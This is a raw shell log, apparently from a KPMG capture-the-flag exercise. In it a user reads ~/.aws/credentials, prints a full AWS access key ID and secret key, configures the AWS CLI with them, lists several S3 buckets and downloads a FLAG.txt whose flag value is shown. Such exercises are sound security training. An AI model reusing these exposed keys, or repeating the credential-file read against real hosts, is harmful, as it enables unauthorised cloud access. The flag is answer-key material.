 -rw-r--r-- 1 AKIAV4FCIFFG26E54KOC AKIAV4FCIFFG26E54KOC  807 Feb 25  2020 .profile
AKIAV4FCIFFG26E54KOC@3489f5468f4f:~$ cd aws
-bash: cd: aws: No such file or directory
AKIAV4FCIFFG26E54KOC@3489f5468f4f:~$ cd .aws
AKIAV4FCIFFG26E54KOC@3489f5468f4f:~/.aws$ ls
credentials
AKIAV4FCIFFG26E54KOC@3489f5468f4f:~/.aws$ cat credentials
[default]
aws_access_key_id=AKIAV4FCIFFG26E54KOC
aws_secret_access_key=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
AKIAV4FCIFFG26E54KOC@3489f5468f4f:~/.aws$ aws configure
AWS Access Key ID [****************4KOC]: AKIAV4FCIFFG26E54KOC
AWS Secret Access Key [****************CAQg]: ^?MYpCml7a+QqdBTim4PWS1EWDVnTlFVlKBlWFCAQg
Default region name [None]: ^C
AKIAV4FCIFFG26E54KOC@3489f5468f4f:~/.aws$ aws configure
AWS Access Key ID [****************4KOC]: AKIAV4FCIFFG26E54KOC
AWS Secret Access Key [****************CAQg]: 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
Default region name [None]:
Default output format [None]:
AKIAV4FCIFFG26E54KOC@3489f5468f4f:~/.aws$ aws s3 ls
2024-07-02 10:09:26 kpmg-ctf-final
2024-07-02 07:05:02 kpmg-ctf1
2024-07-02 08:39:02 kpmg-ctf2
2024-08-03 19:35:57 test-bedrock-aditya
AKIAV4FCIFFG26E54KOC@3489f5468f4f:~/.aws$ aws s3 ls s3://kpmg-ctf-final --profile ctf2

The config profile (ctf2) could not be found
AKIAV4FCIFFG26E54KOC@3489f5468f4f:~/.aws$ aws s3 ls s3://kpmg-ctf-final --profile ctf1

The config profile (ctf1) could not be found
AKIAV4FCIFFG26E54KOC@3489f5468f4f:~/.aws$ aws s3 ls s3://kpmg-ctf-final --recursive
2024-07-02 10:42:46         42 FLAG.txt
AKIAV4FCIFFG26E54KOC@3489f5468f4f:~/.aws$ cat FLAG.txt
cat: FLAG.txt: No such file or directory
AKIAV4FCIFFG26E54KOC@3489f5468f4f:~/.aws$ aws s3 cp s3://kpmg-ctf-final/FLAG.txt .
download: s3://kpmg-ctf-final/FLAG.txt to ./FLAG.txt
AKIAV4FCIFFG26E54KOC@3489f5468f4f:~/.aws$
AKIAV4FCIFFG26E54KOC@3489f5468f4f:~/.aws$ aws s3 cp s3://kpmg-ctf-final/FLAG.txt .
download: s3://kpmg-ctf-final/FLAG.txt to ./FLAG.txt
AKIAV4FCIFFG26E54KOC@3489f5468f4f:~/.aws$ ls
FLAG.txt  credentials
AKIAV4FCIFFG26E54KOC@3489f5468f4f:~/.aws$ cat FLAG.txt
KPMG_CTF{303e5fd2a01c833789decdb5c4db622b}AKIAV4FCIFFG26E54KOC@3489f5468f4f:~/.aws$ Connection to 0.cloud.chals.io
 closed by remote host.
Connection to 0.cloud.chals.io closed.